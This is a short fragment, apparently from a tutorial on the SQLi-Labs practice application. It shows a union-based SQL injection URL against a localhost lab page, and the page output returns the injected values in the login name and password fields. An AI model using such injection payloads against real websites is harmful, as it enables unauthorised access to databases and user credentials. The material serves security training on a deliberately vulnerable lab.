 Less-1 **Error Based- String*
localhost/sqli/Less-1/?id=-1' union select 1,2,3 --+
Welcome GeeksforGeeks
Your Login name:2
Your Password:3